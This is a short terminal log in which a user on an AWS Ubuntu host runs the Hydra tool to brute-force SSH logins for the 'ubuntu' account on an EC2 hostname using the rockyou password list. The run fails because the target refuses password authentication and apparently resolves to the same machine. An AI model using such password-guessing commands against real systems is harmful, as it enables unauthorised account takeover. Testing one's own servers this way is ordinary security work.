 ubuntu@ip-10-192-11-67:~$ date
Sun Nov 12 09:17:43 UTC 2023
ubuntu@ip-10-192-11-67:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-3-220-174-4.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-11-12 09:17:48
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-3-220-174-4.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.67:22/ does not support password authentication.
ubuntu@ip-10-192-11-67:~$